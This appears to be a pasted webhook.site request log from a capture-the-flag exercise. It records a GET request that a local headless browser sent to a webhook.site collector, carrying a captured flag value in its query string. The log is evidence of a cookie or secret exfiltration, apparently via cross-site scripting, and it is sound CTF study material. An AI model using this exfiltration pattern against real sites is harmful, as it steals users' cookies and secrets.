 GET https://webhook.site/0ab33066-21a1-417e-8c5c-578ad80885fb/?c=flag=DH{29574df83b25c...
Host 23.81.42.210 Whois Shodan Netify Censys VirusTotal
Date 2025.05.29. 오후 10:35:28 (몇 초 전)
Size 0 bytes
Time 0.001 sec
ID 1880a37b-3723-42f9-90bb-e50eb212f975
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://127.0.0.1:8000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec...
upgrade-insecure-requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
host webhook.site
Query strings
c flag=DH